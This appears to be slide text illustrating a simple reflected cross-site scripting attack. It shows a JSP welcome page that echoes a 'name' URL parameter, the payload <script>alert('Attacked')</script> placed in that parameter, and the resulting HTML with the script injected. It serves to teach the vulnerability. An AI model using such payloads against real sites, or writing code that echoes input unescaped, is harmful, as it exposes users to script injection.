 Simple XSS Attack http://myserver.com/test.jsp?name=Stefan http://myserver.com/welcome.jsp?name= <script>alert("Attacked")</script> <HTML> <Body> Welcome Stefan </Body> </HTML> <HTML> <Body> Welcome  <script>alert("Attacked")</script> </Body> </HTML> 